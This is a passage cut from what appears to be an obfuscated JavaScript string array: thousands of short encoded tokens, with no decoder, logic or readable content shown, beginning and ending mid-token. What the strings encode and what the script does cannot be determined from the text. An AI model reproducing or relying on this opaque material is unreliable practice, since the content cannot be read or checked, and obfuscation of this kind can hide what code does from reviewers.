ktdq','W7DdWPZdG8kT','tLldLmkbW7W','WOtcJIyKtq','W53cHCkDW5BdMq','W5XbWONcUSkY','xCoJW7GTW4C','aCo4lXxcGG','lhpcGmkSga','amkoW7RdMSo6','lgtdQmkIra','fJzfW41y','iJqLlZ4','kCkBW5pdGCof','lsddV8ktea','WOZcLSohAx8','WPu2W6nphW','WOOmmSojWP8','qKJdSSkDW6i','CmkEWRBdTHzBWQCzWR0GW5JcJq','mCknW7ddPSoV','W7ubCtGn','WRzcW4FcO8oI','imoCW5BcO1O','mdvYW4rR','WP7cN8ogsxq','WP3dPxrZkq','W7mNbYLUC8k7','hSkpWQzkBG','jeLkWP08','zmkOW7tcOSkD','iKXcWPpdOG','gqr9h2W','lcn+W4qn','dmojW4JcQgu','WPBcNmotW5vU','W4ZcKmkqW5BdMW','W6W2W70JWPK','xCkqW4JdSSo2','W5nJWOhcVCkO','W5JcI8kDW4/dJW','WPirW6fghG','WQVcV8oiW6Tk','W7G/sGKE','qfBdL8kvW4e','ymkYW7JcGCkh','WRtdGGaEkW','dCk7WQfnAW','WQG1iCoBWRW','WPNcRx8TWPC','fhGUbCkr','isHCW590','iSouW43dQSkQ','ySk1W6NcV8ka','WQ0lkSogW6e','eCkuW4RcNKu','WRihW5eMaa','lLnCWPFdPG','lI1+W5rS','WQNdQmotnHW','oMvTcxq','W50YqYOz','v0ZcSeSv','WQBcOX40uq','WQCSqmkEDtaLwwtdOw8C','W5j/imoKdW','FmkTW6ZcOCkD','hmo6pqxcVq','WRuTW6PadG','WRddLH8Opq','y8o3W7GjW6u','W6VcJmk1W6fM','WQ7cHXmSW7G','W51PWRpcVCk8','cmkgW6VcPg8','WRNcLCohvga','zXfpW5W9','lSorW53dT8kK','aX9Pka','W6LDWQNcM8kb','uvxcPSkGda','w8o5W49uBG','W7JcIuBcLKm','bSocWPD9vG','WRSldmo5WOO','nx9gqNK','lt91W4T+','mqPcW59K','Emk0W7xcTSkF','WQldQmoVmH8','WRDBW5VcQSoD','rf/dGmkeW6u','WOZcRXiHW6m','W4ZdPSkFWQRdRa','sMpdQmk0W78','gvrfFvy','fSoGlbRcSW','W74sWQJcGgm','WRFcUmoiW799','rYVdKmk4W44','duTXBfu','WRFdGaigpG','jxjMFGm','CLpcJwS','EN9ld2a','mINdNmkFca','W481WQ7cM1a','WQ/dRKH1aa','kNFdG8otqW','WPSKzX99','cfX1WPFdSq','amoNkX3cTq','dvrQEby','W5BcPmk3W51l','wXVdKmk/kW','bCoKW4VdRSkk','g8kpWRjAxW','WRBdP1T1aa','a8o9W6ddT8oq','WOqqnajn','oJ1RW75i','WQVdLbCtbW','WQS3kSo+W40','W6hcO8klW55t','j0ddHmkuAG','W68yeILT','W7KDwbSd','uSkxW6hdQa0','smosW6XyBq','i8oNW7lcIMe','WR1jW4xcPSob','eZPlW7yQ','W5ynW6mtWQW','dfRdO8ozEW','E8oQW70AW7m','WQvItXqd','F8oXW6pdUs4','WQKKbG9n','mmo/W6xcLuy','WPtdJebxeW','W7muWQVcI38','hZDdW7a2','WRtdJXucbW','zSoYW73dTIe','x8osW6nDza','odqMWQNcJa','nh1xCwW','FSkTW7RcRCkA','WQFdQcCjAq','imoEW53dUCkS','WOXCCbOV','WOCQW6Tnba','tmowW5BdLaC','nSobW5JdSmoq','nKbEvvK','WQ4pgr99','WQ1lW5JcP8or','WRRcOHucW4K','WPmAW4HDaG','oJPsWQG','lwSCcmk4','WRhcKSotvgi','gCoLWRH1ya','lX8+lJC','W5hcMCkpW4ZdUa','W4lcLSkMW77dMa','WR4Jl8o1WQy','WOddMmokW5PE','FCo0W6nZDa','W4BcHCkVW73dRq','j8kCW4ZdM0C','WPpcP3GrWQu','WRRcPSosW4Lm','W5RcRMBcRNG','kuLcWPZdPq','cqfcW7Hf','DSoOW6ddKcW','W7ySW5uXWOm','wCoCW5iJW4K','WRRcSea1WQi','W4/cQ8ktW59O','b8kQW7xcSe4','W7ubwWCl','bSknWPrnxG','WRucjZfS','W7evBXOx','mgtdISonxW','e2P5BaW','W4CSWOdcUhe','WOapaSogWRS','WOGUk8omW7e','WOdcGXKDsW','fmk8W4FdKSog','wSoOW5ldOG4','teddHCk+W70','W6WlWRBcK2e','WQqtdSoZW48','eYD0pv4','keiukSkC','lWnpd3S','eK4hpCk3','imkMW4RdKSoq','budcN8kecG','ySkzWRDsxG','WOGaoSoWWQi','WPpdUhfrkW','sgtcQuCm','W6enWRBcNgi','W7hcHKBcSfu','FmouW7ifW7S','WO3dMSonbXy','yehdPCk3W6K','W4FcUSk+W4nH','fe4jcSkW','WRpcKmoEAx4','uufUoxG','jGLpW7nu','itvYW5r3','WPnFEX8+','kc/dOmkuvq','hSkoW6BdHCoN','FCoWW6FdRJu','ndHQW5P4','WQJcS3yjWP4','W5XHWQBcP8kS','nSoHWO11qW','WRylFd5O','aCo6pINcTW','e2jGWO/dQW','kXPPW6Pp','nqjuohi','i8ohW4ldKCkN','W73cSmkAW4/dSa','c8oJW7tcH0y','f05vfZS','jmkbW6hdSmoY','W4SvWQ3cKL8','WPGoW6rFaG','Fmo1W6NdNqO','WPLqubK1','WRRcKCoeDfq','ACo0W4PKDa','rmo7W7hdTWW','u2NcR1KN','WRVdKGKvoq','x2XCbGK','kajWW5OR','tNpcPfOD','W5iYycS+','jmotW43dPSk6','mmoNWPTvsG','xCkAW5RcJmkk','W6uUyqO4','WRblWPtcICkN','tMZcOKWD','gCopWOVdGSo7CCkfWPZdMmohCeG','W5HSWR/dUWu','hSkgWPOyW4q','WQxdJbStoG','iJPCW5z2','esnEW7GU','avD5vYa','WO8VnsLz','D1JcHMG5','lc1IW59x','pSkGWRWKW7W','umoqW61eCG','xmonWPbzCq','mdDTW5DY','WO9LudOA','gYHiW50F','WR3cRSoEW7ba','WRdcThGdWQy','m0rBswm','W4RcHmkVW4ZdQG','W43cJmkBW77dKW','WPy3lCopWQe','odHTW4X2','xK/cQ1yQ','WOxdICoSdJy','WOjbyHyW','WPS6xaD/','b8o3W7lcOK8','jurqq0u','W4SoW6ySWOm','W5DPWQpcUCkJ','gdpdHSkCcW','W5NcG8kXW45E','oZ/dUCkleq','WOFdMhHoca','EmomW5xdJqC','WQlcK8oEW5vH','WPaHW41LFq','lKrfEMG','iSkkWRHhDq','WQZcJmo6AgO','WQZdUKXweG','m8oGfXVcOG','sSkAW5ldLCkF','ks1+gwC','kmkEW7RdOSoH','o0JcKmknaG','ow8IbSke','peBdLCkGDa','WPqdW7HEcG','t1ddN8kEW7O','c8koWPCCW5W','W5n0WPdcT8k2','WP3cHW4SW40','aGddVmkWiq','WRmHlSorWP8','nLFcNmknda','WRCAhmoHW50','dtrmW7y8','WPy/iZXk','W7nDrsqN','WPJcL8ogw28','qvBdH8kqW4e','pNBcHCkrka','qmooW69Wxa','jfNdGmkiDa','W5fqpCoTcG','WQ1fmmkbnq','hMbDybW','gbD2W5ae','WQ8GsGr5','kwG8h8kB','o8kBW6ldVmoI','WRlcSraQW7q','WPaYjZfh','oZqosZK','W43cMSk+W4TW','W5rTWQpcVCkG','y8o4W7SOW7W','W7ekW4/cQxO','ymolW6rDyq','iSobWRbjwq','W48cW5/cN8kQ','W4arBr8O','bmkyW4ddHCoq','WQtcJSokCwm','nCkOWQKuW4i','etDtW6q9','hCkbWPahW4a','iIjIW4DU','yCoyWPa4xG','rqmRj8kV','WRFdNH04jW','W4NcVwPMW6u','psJcOCksgW','FCo4W5fqqq','m8kIWP0gWR8','W5mxgSokW5u','FCo/W7qAW7q','hgNcKSkOEG','WPmbBGDC','jcLbpNm','WOanW69eeW','W5rmWP/cICk/','WOqMsWTI','ugSabCk3','bSoyW7JdISkf','qmo6W6usW6O','WRnvW5JcVmot','nCkaW4BcPwe','WOBdHSoadWW','crTKW45/','W4ZcRexcPhK','jwKQgSkq','s8oWW7mkka','EmkzW6NcMmkU','WPyRmmokWQy','WPq0pCosWQS','WPSdmrzd','WQacu8kYWRq','WQVdTSkRjJC','lmo/W4dcJ0K','jrvRW41U','W4HXWPVcTmkf','ebLPW4Ow','wCoQW5JcO28','jCkqW5tcU2O','WPy/lSoeWQC','W4TPWPJcT8k+','hCo6aqBcKa','cCk1W47cPea','k2buywm','bWTzW7qw','WPWrW6bhbW','Bmk7W4FcJCkz','WPiKkSoOW6m','oJixabi','l3jmWOpdKW','W60+WRxcIxW','WODrzG06','WRtdKamwia','ECkPW6tcNSkA','rKHPbLe','aJbiW5yb','WP0VvWfO','DmoLW7GeW7a','DhJcRwiz','W5y3W4/cQv0','abqWicC','WQlcHmoAEgK','W4HkWQlcMCkc','dbjWdNm','W6KNW5e4WPC','WOLFyGeX','W6LrWRlcImkk','W6KwWQJcN3y','WRRcLquiW4a','b8oKW7DXWRO','WRdcGSorW75E','fLfutbO','WRGmyCoNW7G','WQ/cKHu5FW','WP3cK8oAW7rn','qmkBW5VcUSk7','evZcOmkGfW','W6r0Atat','W4aiW4BdN8kZ','mbbMlxm','WR3cNSo1W5XR','bSo0W43dICkd','y8oZW4u','pmoOW6ZcJxy','oepdHCkwAG','WQxdVaSDka','d2aNA3O','rSo6WPZcISkuDaHMWRuMj0y','iCoWW45Tsq','WQNcGJyKsG','WQXfW4xcKCoF','kmo5WPT5xW','W78sxqWj','WRSBW5jmcq','kHzhnea','WRRcQq4EW4O','nITVW553','W7eoxtqE','dSkDvNNdNW','m8kfW5dcP2y','tComW6HmFa','WQhcHCodE1q','fmkmWPCgW58','WQ/cPKiDWPe','WPZcKSo1W7HZ','WRpcPKSrWQ0','FM93lhC','WRFcNSo1W6TI','E8o9W68fW6S','WRqFomo6WOS','mJRdP8kwda','oxCmh8ky','W7BcQM/dMgS','amkkWQj2Da','WR8gW4XbeG','W6GXW4mSWPi','WPGHeSoDWPW','WPKIuXL4','lYz+W4P/','cxDFWPRdRG','WRurfCo9W4a','W7ixWQ/cHxq','W4auWPBcHwa','WPqJiILd','WR3cTSoyDMS','zSkvW7VcO8kz','WPX0W6VcQ8k2','W7/cKe7cGfK','WPhcRrWQW4S','W6uasH8o','nCkRWROqW6u','etNdJSkBdG','WQGTaSo/WP0','WP8Vk8oq','WR4enSoFW4e','WQtcJmobCgy','jHfRjN0','WOhdLNjlaa','WOWaW5PWeq','hCoOW47dUCog','gCkCWP0yW4C','W68oqb8b','tKHVbMi','W4znlSo8dG','tIddOSo2nG','dau4nZK','W5u0W7eGWRO','E8oTW7ysW7y','cvHYyKC','W5Lum8oena','oetdMSk7qW','WO9wEbqV','lhLGWRJcNW','WPHzW7NcUmoP','htzyW5OQ','WRdcGIuEqq','mJpdR8kjfG','mIXLW69y','WR/cNmojW75f','WR7dHX4giq','nCkIWPHQWR8','fmkcW6xdHmo2','qgP6k3K','g3uXp8kl','rmo7W7ddQJy','pKxdLmkEza','BMHYmMa','q3/cPLWD','WPBcJZaQW7C','dHHuW6CP','W6qstGOq','iSo6W5RdS8k5','wCogW5yWW74','WOnxW5BcVCoE','dSknWP0iW5q','WQVcSSoiW6To','WRxcU8ouW7zu','WQqftaPi','nJJdOCkxbG','fSkgWRH2BW','WQ7cJWC7qa','fLvVvtu','W4ZcRMJcPMa','smokW40fWPa','W5SfW40vWOa','DSo5W7miW6q','pwpcNSkHcW','lwq/k8kn','cmkWW6ZcVum','iYBcMmkbea','svFcRK4c','hCk/WQD6aa','vWzpzSkg','WRGRpmo0WPC','fca8cce','W6abwryE','gMRcT8kKfq','rgT4l2y','mxvyDrK','AmofW5hcKMy','EWCEcHS','WPD3W5tdSWmSWPSgW4/dVhy','WPVdOY42','WPmpeZPq','zSo+W7pdGHW','jSkqW5BcVMK','WQxcV8osuwa','WQ97omoMbMGo','W70qWQNcMwq','CCo/W6JdSdq','WQywFZ9F','W5RcJ2pcShS','umo4W6ldNrW','dhpcTSk2nq','W4HHWOVcOCkU','WOOImJjf','rfddKmkvW7G','W6xcH8kSW53dNW','n8oxlZJcTa','W4Xno8o/pq','f25FAI0','dmkNWOW+W7a','s8owW6roBW','i8ovnGNcHa','W7WrWQdcMh4','W4tcPSk6W554','WO0pwgab','W4FcImkFW5pdHa','kYDuW6X7','WPWqW6LedG','W4VcT2VcRMm','WRBdOhDqlG','iSoaW7ddQ8kJ','p8ojW77dV8of','s3iHtbiaW5dcJ8kfvmodmW','iCkkW5NcTMa','WO7dM8oIbNu','WQZdRCoSfq4','W6eaqGaD','deBdPSoEDG','WONcGcyEyW','W7SoWRXyWOe','fHfcmMG','WOO3aCoYWPG','iY1XW5vX','n8oFsqhcJa','nXvRo2q','iI/dRmk5fG','W5PzmmoMeW','WOVdQCoeis8','nSk4W63dLSoe','o03cN8kaoW','W4/cT8kpW5ZdTa','W4zGWPZcUmkD','p8knW4pdOCoZ','eGP0W7Lk','WRtcNmoCW6f9','hYCvabq','jCohW7BcRfC','xSoTW58RW5e','WPVcN8o6z2y','qeZdTSkmW6O','kgpcSmkvnG','briUnYm','BSo8W7ynW4C','dmo0WO1U','dvpdPSoWyW','sKhdICo4W5K','yNvyjhS','BGPtdbO','WPBdIHS3ka','lZ3cMSkgBW','ymkMW7ZcUSkn','WO7dQSoRpYW','W6jslxWtgCkTWO3dNZTUW5u','grddV8kGbW','W78ptbGt','WOJcS38eWQe','WP3dG2jiaq','WR7dN0L+ma','W5DYWQxcVSkf','W4hcM8krW4ldNa','x8kEW4ZcNSkH','aCkRW6ZcOrK','WQFcSSkvW5hdRa','W43cISk+BN0','bCo5lqdcOa','WPSWnI5E','kJzCW4qk','ACo6W6nXEa','b8oyWPvKDa','WRaYhSoKWOy','p8kwWPutW70','W7iUW50VWPi','fCoCW4/cVwa','khKmf8k3','W7tcOSkXW5LG','W7TTWP/cH8k+','jKVcJCktba','W68aWQlcJx0','W4pcTSkVW5LG','oMnYh0e','WQVdGHWAcW','WQ/dQCotfHy','mSkzWPqvW5i','nv3dV8kAzq','WQtcOIi1WQi','AhBdN8kLW44','nmkqW7RdVCo1','WRhcN8ouzN8','WQGPkSouWR0','WOdcNGe7uq','cKGvoq','y8kPW7pcVCkv','c8oJW4CtW5RdRmoJ','W4HOWR3cNSob','WOm4ns9f','W4BcMmktW5BdJG','ugJcRf0u','oeRdMmkdCW','nuxcJmkvaW','tmkqW6lcMMm','W7uWWQK8WQe','hmouW6pcKeC','tmkzW7BcNmka','W5ZcQCk7W4X3','kuG8iCkt','irnOW7ak','tLxdHCkAW4e','erPhmK8','CCoXW6hdKIO','WRz5W4FcUSox','rmoCW7tdSJi','aSktW7/dV8ok','WPuPlJ9q','WRyAdY5D','g18QpSoZ','fetdQSoIua','l2bwx3W','lbzuW4q3','qf/dImkxW6m','W5fnlmo1eG','advFW7a/','huiOimoM','FSkYW4ZcSSkB','pXiufcC','W4NcGCkUW7Hy','f09Nwea','cmkDW5G7W5xdN8oWiG','o8oAW4pdUCkh','WOvNAdKn','W417WRxcVmk9','lmoQW7ZcLNO','whJcPKWx','jGPCgw8','WQS6gSodW4i','W6/cKmk0W4fE','WQZcPvWbWOa','aCknWQjJyG','Amo+W7xdOcW','WPqptZXk','WOqQjCoqWQC','mJT1W4L4','tCofW75zqW','nmodW7BcQui','WR0PEcLh','WRHuW4NcL8oD','WP4ZeSoFWRy','W5rfoSoSfq','imoAcsG','n2Oda8k5','D8o0W6ytW5e','WQ7cO1SeWPa','WPVdHxDKaq','WOlcJSk9W4PZ','drCPiZC','dXuYltu','WOCVl8oOWOG','w1ZdI8ksW5e','W6CDudWm','d8kgWQrMDW','WQFcPSohENW','bCojmq7cQa','kMbkWPFdRq','nmoHWObRua','atNdJmk1dq','WR3cQqavW5y','l2BdOCoHvG','WPJcOCkRWPD1','oqfylhi','gutdN8k2iG','u1FdH8koW5e','WR0gzYLO','b8oIW4pcHNK','W7NcQ8kQW5XN','WRxcTgGWWOe','WQWjeI0N','nmojW53dR8kM','vSohW5K0W5G','WOuPlCorWR4','ACoLW78yW74','pSkDWQWCW4u','W5RcGeZcIKm','iCoYjtVcIG','WPCfc8oJW5S','WRnWW5NcPSoo','W4VcTuNdMam','WRNdLqGFbW','W53dJWiGca','EmoOW7ugW5C','jYLUW5DR','bSo8lrZcOa','imoeW7xcJfi','mNXoDHy','WOifsI9k','cSo2kXRcPa','B8oZW6VdOc4','E0Lyk0y','jSkqW5hcSwO','W6FcUmkOW4xdMG','eSoSW4dcL0K','CSocW6akW5C','WPNcL8oiW7X3','kmkxW4RcShq','W4P9WRpcHmkG','ASknW7ZcQSkQ','WQtdHSoQhZu','W5CPqG89','rwvLph0','D8khW7BcJmk3','W4hcJ8kyW5ddJG','WRnlW47cUSob','WRpdJSkRjJC','W6rwlSofiG','WRuHW47dG8oQ','emoPW5BcLMu','m8kSW4JcSga','WPlcKCo1W7zd','W5RcLexcHMu','W79jWPJcMCko','WOpdI2Lafa','C0hdNCkZW7S','WPBdNgXqdq','pvFdImkzEa','EWn3k0C','W4hcRSorW4T5','WP43raTT','brCxjYq','eYuneba','omkqW4FcR2y','W5j7amoCAq','WQLPzayA','u8ouW7xdTYW','bhSbymkV','jmo/W6jvwa','lWaXjcC','W7aIW6mbWP8','WRNdGJutnq','fLtdPmoLFW','A8orW7dcKmkh','mu7cGmkgeG','xCoRW4RdGJe','W44hWQZcN2S','meuZhSk4','lrzFnNa','otzTW5fY','iCo+WPf4Ca','WQRcPaCdW5u','pSowcsJcKW','W73cTLJcOgC','c8o8nshcHa','W7mSW6qzWRK','kGLBn2e','drKSmrS','rhDWox8','qKtdGSkBW4e','WPNcPmoEg3G','kCoMWOrjta','WPZcPGSdW7m','W7WesqeE','b2niwcq','yCo9W4jgyq','pMtdImkGFa','WRFcSSoCW7fd','gbzTW74n','uc/dOmkPAq','tmoCW7xdNdC','iWLFW79P','WR7cO0KpWOa','mCkYW7jKuG','h1ldSCk2qG','dXS/iZm','WQpcQaKkW5C','nSkoW4/cOuG','WOy3uWTr','W5KrW6GBWPC','f0mckmkL','aCkpWRLTFa','WQddTCo1WR8','txzwymoS','hZf4df4','oqi/aWq','nmoiWQ16na','WPpdRhDUaq','hKnmWPVdNG','W5PhjSo1dq','W7WvrG8F','fmoaW7WyW7K','bXqBdJS','WODnyXWY','WPJdIxLLgq','WRi1W7PGiW','tMf+kxC','FNr1lgC','emkHW7hcMum','mNLxBbS','eSksW6/cNCoA','gSowjtZcQq','b8k3W5dcGxm','WPq9lrjq','WP/cK8o+W55Z','ihNcUCkiWPO','fNfhWQddQG','WPJcOXO5FW','hSo0W7lcR1a','lmkiW6/cL2y','WR8aiCoYWOy','avRdL8oGzG','WQRcSXyFW78','twFcHgWk','WRBcIg8qWQy','o34ik8k4','o8kGW6JdPmoO','W7TnWQddLSob','dYHEW6SY','oqzcW4ST','kmkQWPSsW7u','W6XxlCoJlq','WPmVW6fgnG','iCktW73dOCoL','WOadW7roea','WRNcOSofW7ba','c8kAWQvjvG','DMytcxW','tSkNW6JcL8oI','arpdHSk9','WP3dGNDxgq','WPldLwXona','iSkbW4/dV8ov','WRlcPSozCxW','iSorW67cOey','W6G1W7u3WOi','WOBdPwPmda','t0NdNSkFW6O','iIPTW49h','W4lcHCk7W5Tv','nYD0W5vY','WR/dN05PWOy','W5OhW50NWQm','WPi7oq9S','WOaYimoFWQm','y0FdUCk8W44','oMDaywa','WQCzEaLp','j0pcLCknbW','kmo6W5ddLmkU','WRurcSoJW4q','y8klv37dLbneuXZcGSoB','e0WHi8k8','WP4mhmowWQe','oSotW5VdU8k9','ACodWOVdRGG','mSkaW6hdVCoS','WPBdVL9IcW','oSoQW6ldM8k+','fGf4dxW','aCoXjqpcQG','WPPmbae7','W4velCoOhW','s8oKW6ldMSol','W4BcISkXW6j0','rmoyW7ZdVsS','m0/cN8klea','wuhdK8kBW70','gqddJmkEfq','mYZdUCkreW','D8o8W7GqW68','De7cG8kgBa','WQpdJq4ioq','gCkLWO9fDG','WOq1W7jjaq','W4tcICkuW6ZdJa','lSojW4pdQmk9','jgOmdSkx','WQtdO8kRbI0','mLNdTmovwW','WQ0oeJL9','W4tcUq7dILe','WQyYg8oFWPq','c8kkWOSqW5i','cYTwgu8','cdvnW6eZ','b8o3iGRcSW','cmkkWOCwW4u','WRlcPmoCW6nT','Cmo3W7ajW6G','sxFcUMmc','mGbgsXS','WO8SncjE','w8oJW4NdKsO','iYTFW6TR','W47cRwZcU2G','dL3dVCoZxq','cdnPkN4','WQyOFquu','kvHoWO3dQG','WQZcVLOuWOa','hez0AwW','fmoWpsxcTq','W5tcRSkVW61W','s8owW40oW7m','ySkzWPv3Fq','hrGXjci','W64cW6eVWO0','WRG6pdzg','W44iWQpcVxy','WRNcTSoeDga','dSkHW6/cKLy','WRhcOmoFW7Dm','dK/dNCkCxa','nwJcSCkXdq','W4dcTxPRxmkeWQxdLKuEWOa','p8kmWRmwW5u','av1mWQ/dQq','W4hcS8k4W414','uSokW7ToBq','WRFcT0eFWPm','W6DskNGEeSk6WQ7dHavWW6e','WQpcSSo/w2m','WOhdNSoVlXS','W6OtW5mFWPa','pNveCWq','WPmZiJjo','bSkBWRzXDW','WRWhW7Pmdq','gYVdTmkviW','W5mZjIub','WQtdJSoekGi','WPBcOLqbWO4','WPyFkSofWR4','kx1squy','kmkWW6BdMCoH','ySkQW4tcUCkB','n8ooWQRdO8oa','W5ZcQCkqW49C','rmk6W6BcRmkz','WP5exG','sgddTCkHW4m','h13dV8oAva','nw1tvMm','rfpcGSoPDNxdQCkJghj4zG','oqmyfJC','b1j9sXC','WOD9oh9OWPX8WR08vMG','nmoFccdcLq','evJdQ8oHEW','WR5uEZav','W47cRuRcTMq','wSofW5HuCG','WRpcRwOoWRa','fCkSW5pcTeC','WRddO0bUaq','qfZdNCkaW6y','WRmSW5z7aa','vmkxW4JdSG8','WQ9QCHqu','W4FcSSkmW61f','W4xcT8kBW5xdMW','o8okW5pdR8kN','W5VcUmkgW6ddKq','WOBcJZKEqa','W6C+WQ3cJuG','FSoXW61Dwq','ifFdLSkMAG','WQ9kwdaz','ceG/cSke','WRpdNSouidO','WPldJJ0MlW','WOa0iCopWRq','W4/cPmklW41C','WOtcNJGeyG','W40cW6KsWRS','WRynjI8N','WRmUW65Cfq','fmkyW57dVSoR','kw4Xfmkq','WRJdLWaepq','WO1qW6GpWRZdRtKK','h8k1WPqbW5K','W6CCWQJcVMS','e8kLW4FdVmog','thtcOLuu','WRFcRf4xWOy','lKL3W7JdLa','WO4TmJ9l','yCorW65Fya','pmoeW7ddSCkG','b8ozWPjBFW','W6yorXCr','cMmjkCk4','W5DEimoKfa','WQevbmo1WOy','n8ohWPrDya','omoscsZcJG','khreEWW','W7D5lCojmG','iCorW5VdTSkZ','bSoXW7ZdN8ky','a8kBWPqsW5K','WQ3dN8oSmr8','lCkUW4/cSg4','FCofW4nauG','fhqQcSkA','WPC9WRzeW6m','WRtcTv4dWOe','aCkqW6tcICkO','ew/dS8kQEG','WQhcTWyyW5m','W5hcKCkoW5BdLa','dv0kjmkP','WQxdPMLrea','W57cNglcKhS','WOuiW6zlba','bZ1uW78J','W7WKpmooWOa','ihffDbu','WOa4W6zefG','laH/W58I','WRBdNJX8kq','W63cGfJcL24','WQOKhSoKW6a','WPOOlSooWRK','jxLpyWi','jNnkFs4','yf1fpgy','W5GUW4GzWQ4','sSkBW4NcK8kw','wYZcQ8krBa','WRCypSobW6m','yCkAW73cNSkc','WPuPW7b7cG','WR4RhCoAW5S','xtNcOSo/bsFcIsFdVLXuW7e','W5ZcPM7cK2C','pXDPW7Cr','lmo+WQnvya','nh5DCw0','Cwj/d14','W4xcRmkrW4DJ','WPbXW6JcR8oz','W4ywW7eNWOu','f8oSW7FcJgC','WOddTIm7gq','cSkPWPnRta','iKbuFqW','mYldM8oJhq','jmo0WOTQtq','WP/dM3zxkq','n1pcRSkvaW','jCo8WPzYua','WOaVoSoWWR0','qg/dLCo4W4G','ksvPW5X2','bJRdVCkZiW','xSoEW7Hetq','W5r/eConAq','oxXEtwG','jcnXW5b6','wK7dGmkyW60','kLbcWPFdTG','aqmYpsy','W4JdMmo5W5jW','hq/dK8krcW','W4pcICkDW6ZdUW','W7RcHCkmW7W','FCoYWQJcINO','WOhdI3HUda','hW7dSmkznW','ncVcMmkxaq','WOXZwIaw','jmo4WQH8xq','hmkoW4RdTCoS','WO7dO8oOaaa','fbD0gxi','W4xcNmkkW53dJa','hSkCW6pdLSoQ','W644jSoCmW','W4tcVmkWW5ZdIa','gmkIWRnACq','bYbqW6K9','eCoHWPe/W7q','txD5aLC','lcn3W5P+','W4Dwp8o7hG','l2aSgCkx','W7eprXWo','W47cV3hcRMC','W6GKW5uKWO4','b0RcLSoUEW','WO04itfd','B8oJW7KlW6C','WPlcTCo2W7Da','WPWkkCoHW5e','hX8VmbS','dSklWPOfW4m','WQKLpCoAWRK','W4/cReJcHKG','WPCUsWTh','jKFdImkbEW','W5HVomo2eW','xmoCW5GVW74','WOJcIZ0yBa','xg5+l3W','lgC0iCks','qMNdICkdW7K','jSkEW6BdTmoL','b8oEW7VdICkV','htHiW6iI','Amk6W6BcKCk1','WQnvW4BcH8oB','bmoOW4xcR3O','WPSlW7bpdW','thxcSeqd','pgnXBcy','W6uhWQlcMMi','vmopW5aNW6G','WONdVamfkq','W40gW7CAWRu','WRJdOXubca','uL4rWQKiWRNdRCoZW6W5wHq','W7tcQ8kXW6j4','iHeZdtu','WQWkW4Hofa','o2nqtum','WQVcPa01W40','edHyW7uT','WQddLb0ccW','WP42uGj5','WPRcGdqMW60','hCowiqpcQq','mehcKCkCfa','cHPYle8','WQyXkCoFW5i','W67cLMVcQh0','ECo3W7/dQaW','jvBcK8kbaW','W4VcGCkzW4T9','WPFcGCohW5fI','xmkxW4/dOqW','n27cSCkGaG','jfddISkuzW','WRyQvW1k','lZ9NW59Q','qCoPW6rHrq','WQJcRI4CW54','WOyMub5I','pLfzWO/dOa','WRHdEGCq','W5DmW7BcG8oU','dCoRW4JcV2a','k8oJWOr+xG','bwLcyw0','WRGHpdjk','jmkGW6ldUmoA','WOOUjSovWQS','W41pjSoIpq','wCkUWQ/cPfa','iCo0dtVdIq','obSiW7jU','edldVmkEaW','x8ovW4tdVbu','WQGGimoFWPG','BSoxW7nyCa','x8ogW6DSDq','mqHzp2i','h8klW6VdVSoh','y8orW67cOSk9','nSoGWOHBFW','WRhcSIzHW7O','jtHXW4r2','vwPQogq','WQlcSSoDW79g','yeHfhH0','dCkjWRrkAG','WQBcI8o6ENS','WOGFmSogWRC','WQecfGPk','otutaGu','WPiKW7mtWP4','WQOedmodW50','WQRdRGa3ca','W5LJWRJcTmk4','W4tcSCkxW61u','WRv3W5lcQCo9','a8osW4RcGM8','fCo0jrNcQW','m1bwWOFdOW','aZGUcHa','B8oWW4Hyzq','rKHTjwO','kCkCWP0LWR8','dSksWQvMCW','WPVdHgbuaG','nf0Lfmki','dmo3W4dcJvm','gaGPncG','WQFdPW4Iiq','lh5Kfda','bsP+W4qn','fCoLWRrdAW','j8o6WPr8xW','oCo/WOz+ua','WQxcSwqIWQi','kY1LuMu','smolW6aMW4O','vxXjdv4','qLFcQuui','eg9XwdO','WP0YimoZWR4','j2uio8kr','b8oSWPffDa','oJNdO8kaaa','s8oFW79aFW','F0HigxC','WQVcRKuaWQS','mXvVW5TN','j34Nf8k4','lWn1gfC','WPGoW6nEhW','wM7dUmksW4G','WOVdI8ocfWK','A8oxW6NdJde','k8oaedxcGG','WOtdOSoXcaO','iCo+ir3cRa','WP7dHxvxbq','a8o0W6/dV8kF','WOVcNLOEWQ8','itJdS8kccq','gM19CKm','cHDPW4Ci','x8oRW5SNW5a','oG/dJmk9dq','AgddImoqqa','W47cN8kvW67dMW','W4tcJmkTWQvG','axbAWRNdVq','fGPvW4Xj','p2VdGCkzsG','WPJdRhLkiG','WQLxW43cNSop','WOeqpmo1WQS','W7aoWPVcJMe','WPNdNLT3da','W5vwwSoQca','xhhcKLyi','qMVcReej','WOhcHtGMtG','rCooW7Tvtq','hb7dPmkkhG','aSoLW63cHXG','aKtdPCo5Cq','BHPtpqm','hmoRW43cL3q','WQTzW4BcPCoq','W5HoWPJcJmkg','dCoUW7tcTgu','W4RcJCkrW5xdNW','p8kCW7NdP8oV','W7GkCaSf','i17dV8oMFq','W6ZcUmkWW6FdMq','eXjemNm','eeHMWQpdLa','FComW5BdQ2e','F8oiW4RcJgicWOi','WPNdI2HobW','W53cLCkoW77dJW','deJdTCo7FG','lwpdOSoLvq','WQxdGcyagq','W6hdM8orW4Xd','zmkvW5b8fq','A8oOW78YW7C','W6WMW4qVWOa','psNdP8kFeG','WO1JCJDz','oKVcJmkreG','W7TsrNOg','y8kRW7VcGCkj','jSo5W5NdISkX','yg/dV8kGW44','iSo8WQDxqG','m0LzWOBdQa','W6C5W4m4WOW','FmozW54JW5q','WQxdNWmBja','WPXEW5lcICoE','nwDfwv8','W4/cKmkqW4ZdMa','oHrtnMa','aCk7W7VcICkB','oCkGW63dMCoQ','pmozW43dICkd','bsPxWOHl','BSkBW4NcK8kx','B8oYW58','j1H7tgu','pfZcSCkblW','W4Wwuq0t','AhNcN2Od','eceHWQFdPG','hmoNjrZcTq','WR/cV8owW7Di','eLBdR8oDEa','E2ZdV8kX','W6dcT8k5W5X2','WRmvgmoWWOS','jNOKgSkx','hM1lBHi','WPLdyIie','ngLACqu','WOCKBYLp','W4FcRCkZW4LI','WQZcVx8fWOi','W7JcLvdcHKm','egZcNSklgW','u1ddM8keW6K','pCoBW4VdRmkP','ocpdOSkbea','WO7dQSo/eaa','WO/dGmoGkri','WRxcPmorW5Ld','cCoxW67dICkr','kSkPWPnPsG','WQ7cRWGLW4a','WQ4ibCo9W5u','W7emyH4z','W4bFlCo5cG','W5jvWRdcNSko','gwpcMSkclG','zmo3W7xdUtq','xCkgW5NdGCoe','W53cLCovW5za','WO